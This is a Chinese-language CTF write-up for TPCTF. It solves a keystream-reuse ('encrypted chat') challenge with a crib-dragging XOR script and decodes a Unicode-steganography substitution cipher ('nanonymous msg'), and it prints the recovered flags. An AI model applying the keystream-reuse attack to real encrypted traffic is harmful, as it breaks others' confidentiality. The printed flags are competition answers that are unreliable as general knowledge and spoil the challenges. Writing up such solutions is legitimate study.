
with open("data.txt") as f:
aa = f.read()
aa = list(eval((aa)))
col = []
lens = []
flag = ['*']*29
for j in range(len(aa)):
i = aa[j]
tag = chr(i[0]-i[1])
flag[i[2] % 29] = tag
print("".join(flag))
# if tag == 'T':
# for leng in range(23, 100):
# if i[2] % leng == 0:
# lens.append(leng)
# continue
# if tag == "P":
# for leng in lens:
# if i[2] % leng == 1:
# print(leng)
# break
col.append(tag)
print(len(set(col)))encrypted chat
观察 client.py 发现,如果客户端同时发送消息请求,会存在条件竞争情况,即使用了同一状态的密钥流进行了不同明文的加密,所以导致解密时会出现问题,也呼应了题目描述里的内容。在这一情况下,明文^密钥流=密文,所以在密文中取两块等长的子串异或,即为原明文互相异或,该异或结果应该小于可见字符的最大值,用此作为筛选条件。得到这一异或结果后,已知明文中包含 TPCTF{,即可用刚才异或结果与该明文进行异或,得到其他等长的明文,随后再去扩充这些得到的明文,逐步得到完全的消息。部分恢复明文如下:

首先得到了 part1 的 flag,直接猜测后续还有 part2,用’the second part of flag’去当作已知明文异或,可同理恢复 flag2 附近的明文,最后得到 flag2。
from base64 import b64decode
from Crypto.Util.strxor import strxor
allowed_chars = set(
b"0123456789abcdefghijklmnopqrstuvwxyz {}ABCDEFGHIJKLMNOPQRSTUVWXYZ'\",.:_!@")
with open("11messages.txt", "rb") as f:
msg = b64decode(f.read().strip())
l = 100 # 假设 l = ,可以更改
valid_pairs = []
# 遍历 msg 取 s1,步长为 l
for i in range(0, len(msg) - l, l):
s1 = msg[i:i + l]
# 遍历 s1 之后的 s2,步长为 1
for j in range(i + l, len(msg) - l + 1):
s2 = msg[j:j + l]
xor_result = strxor(s1, s2)
# 检查 XOR 结果是否所有字节都小于 0x80
if all(byte < 0x80 for byte in xor_result):
valid_pairs.append((i, j, xor_result))
# TPCTF{r4C3_c0nd1t10N_4nD_k3Y_r3u23}
target = b"es. I'm looking forward to collaborating"
target_len = len(target)
filtered_results = []
# 遍历 valid_pairs
for s1_index, s2_index, xor_result in valid_pairs:
# 在 xor_result 中滑动窗口提取长度为 6 的子串
for k in range(len(xor_result) - target_len + 1):
sub_xor = xor_result[k:k + target_len]
xor_output = strxor(sub_xor, target)
# 检查是否全是小写字母或空格
if all(b in allowed_chars for b in xor_output):
filtered_results.append(
(s1_index, s2_index, k, xor_output.decode('utf-8', errors='ignore')))
# 打印符合条件的结果
for s1_idx, s2_idx, sub_xor_idx, xor_output in filtered_results:
print(
f"s1_index: {s1_idx}, s2_index: {s2_idx}, sub_xor_index: {sub_xor_idx}, Result: {xor_output}")nanonymous msg
这里藏东西了

发现都是\uDB40\uDDxx,推测只与最后的一个字节有关
观察发现,DB 字节频繁而不密集地出现,推测 DB 是单词的分割字符(空格或下划线);最后一个字节和第六个字节只出现过一次,前五个字节恰能对应TPCTF 且后文再不会出现
剔除首位,换为字母,并标出空格
nums = [0x6F,0xA7,0x6E,0x2E,0xE6,0xDB,0x23,0xA4,0x27,0xDB,0x2A,0x63,0xEC,0xA6,0x2A,0xA7,0x6E,0xDB,0x27,0xAA,0xDB,0x6F,0xEE,0x6E,0xEC,0xEC,0xDB,0xE6,0x22,0x6E,0xDB,0x67,0x62,0x2E,0x6F,0xDB,0xEF,0xA7,0x2A,0xE6,0x6E,0xEE,0xA6,0xDB,0xA4,0x67,0xDB,0xA7,0xA4,0xEE,0xE6,0x6E,0xA7,0xDB,0x63,0x2A,0x2A,0xDB,0x67,0xA7,0xA4,0x6A,0xDB,0x66,0x6E,0x67,0x2F,0xA4,0x63,0xDB,0x2F,0xE6,0x67,0xDB,0xA5,0xA4,0xA5,0xA5,0xDB,0xAE,0xEE,0x2E,0x62,0xEC]
alphabet = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"
mapping = {}
output_chars = []
for num in nums:
if num not in mapping:
mapping[num] = alphabet[len(mapping)]
output_chars.append(mapping[num])
result = "".join(output_chars)
print("转换后的字符串:")
print(result)
# abcde ghi jklmjbc in aocll epc qrda sbjecom hq bhoecb kjj qbht ucqvhk veq whww xodrl在妙妙网站 https://quipqiup.com/ 上进行分析
0-2.851great job inspire by guess the flag writeup of router nii from cefkon ktf dodd quals
1-2.943great joy inspire yx guess the flag criteup of router nii from befwon wtf dodd quals
2-3.321grend job ivshire by gaess dze fung prideah of roader vii from leftov tdf woww canus
3-3.379greit now abspare wy guess the fzig crateup of router baa from lefkob ktf dodd quizs
4-3.403hlegm job ixstile by hness mze rugh kliment or lonmel xii rlow perfox fmr dodd angus
5-3.418greid was onlmore sf guell dye tzig brodeum at rauder noo trap jethan hdt cacc quizl
6-3.423crest job ixlmire by cuell the nasc writeum on router xii nrov genpox ptn dodd fusal有点感觉了,手动调一下 Clues: abcde=great ghi=job jklmjbc=inspire in=by aocll=guess epc=the qrda=flag sbjecom=writeup hq=of bhoecb=router kjj=nii qbht=from
0-2.851great job inspire by guess the flag writeup of router nii from cefkon ktf dodd quals
1-2.864great job inspire by guess the flag writeup of router nii from defcon ctf kokk zuals虽然还不清楚 kokk dodd zuals 是什么玩意,但是 defcon 很熟,进而推测这句话指的是 defcon 某项赛事的某个题的 wp,即 defcon ctf 2022 quals
搜索引擎检索到 https://ptr-yudai.hatenablog.com/entry/2022/06/02/223338 印证正确
该博客提到 o->0 的混淆,尝试 TPCTF{great_j0b_inspire_by_guess_the_flag_writeup_0f_r0uter_nii_fr0m_defc0n_ctf_2022_qual} 等多个 flag,全部错误
交过的 flag 如图

s->5 的混淆真的恶心,为尝试此而写的脚本如下
a = "TPCTF{great_j0b_inspire_by_guess_the_flag_writeup_0f_r0uter_nii_fr0m_defc0n_ctf_2022_quals}"
my_dict = {
'i': '1',
'r': '2',
'e': '3',
'a': '4',
's': '5',
'b': '6',
'g': '9'
}
ch = ['i', 'r', 'e', 'a', 's', 'b', 'g']
for i in ch:
s = a.replace(i, my_dict[i])

print(s)真的是太逆天了,源博客说有 o->0 就算了,居然还带一个 s->5
最后这一串都交上去终于
And the scoreboard accepted my guesswork!!!
L.M.A.O.